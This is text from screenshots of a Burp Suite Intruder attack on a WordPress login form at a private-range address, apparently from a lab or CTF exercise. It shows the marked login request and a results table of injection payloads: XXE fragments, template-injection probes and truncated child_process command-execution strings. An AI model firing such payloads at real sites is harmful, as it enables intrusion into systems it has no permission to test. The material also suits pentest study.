 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
Attack type: Battering ram
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.56.118
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://192.168.56.118
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.118/wp-login.php
13 Cookie: s_cc=true; s_fid=539CFB848E2F30C3-17A422FE06A7F053; s_nr=1647196292291; s_sq=%5B%5BB%5D%5D; wordpress_test_
14 Upgrade-Insecure-Requests: 1
15
16 log=§asf§&pwd=§asdf§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.56.118%2Fwp-admin%2F&testcookie=1
6. Intruder attack of 192.168.56.118 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
75 <![CDATA[{base}]]> 200 3972
86 <%=77*77%> 200 3972
90 <p th:text='${#ctx.getClass()}'>... 200 3972
111 <% require("child_process").ex... 200 3972
110 <% require('child_process').exe... 200 3972
145 <a xmlns:xsi="http://www.w3.or... 200 3972
146 <data xmlns:xi="http://www.w3.... 200 3972
148 <?xml version="1.0" encoding=... 200 3972
147 <?xml version="1.0" encoding=... 200 3972
3 \ 200 4077
2 '' 200 4077
0 200 4077
4 \\ 200 4077
6 {base}*1 200 4077
8 {base}'+' 200 4077